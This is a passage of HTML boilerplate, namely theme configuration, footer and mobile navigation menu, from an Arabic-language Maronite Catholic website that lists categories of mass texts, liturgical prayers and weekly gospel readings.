                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_17418_1_697264d291f44 = {"header_icon":"","first_title":" \u0627\u062e\u0631 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0627\u062a","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"image","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","apwp-audio-category":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-17418 single-format-standard wp-embed-responsive wp-theme-jnews jnews jeg_toggle_light jeg_single_tpl_1 jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row vc_row wpb_row vc_row-fluid vc_custom_1706863172496 vc_row-has-fill jnews_697264d2ae30c footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a target="_blank" href="https://refaat.net">
<font color="#FFFFFF" size="2">BY : refaat</font></a></p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a  href="https://peregabriel.org/saintamaria">
<font color="#FFFFFF" size="3"> موقع سلطانة الحبل بلا دنس</font></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335"><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404"><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582"><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373"><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405"><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415"><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962"><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480"><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253"><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
